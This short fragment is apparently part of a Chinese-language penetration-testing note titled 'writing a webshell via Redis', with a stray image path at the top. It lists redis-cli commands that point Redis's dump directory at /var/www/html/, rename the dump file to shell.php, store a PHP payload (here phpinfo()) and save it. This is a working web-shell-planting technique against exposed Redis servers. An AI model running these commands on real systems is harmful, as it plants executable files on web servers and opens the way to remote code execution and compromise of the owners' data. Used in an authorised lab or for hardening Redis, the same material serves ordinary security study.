 3. redis 写 WEBSHELL
192.168.0.108:6379> config set dir /var/www/html/
192.168.0.108:6379> config set dbfilename shell.php
192.168.0.108:6379> set x "<?php phpinfo();?>"
192.168.0.108:6379> save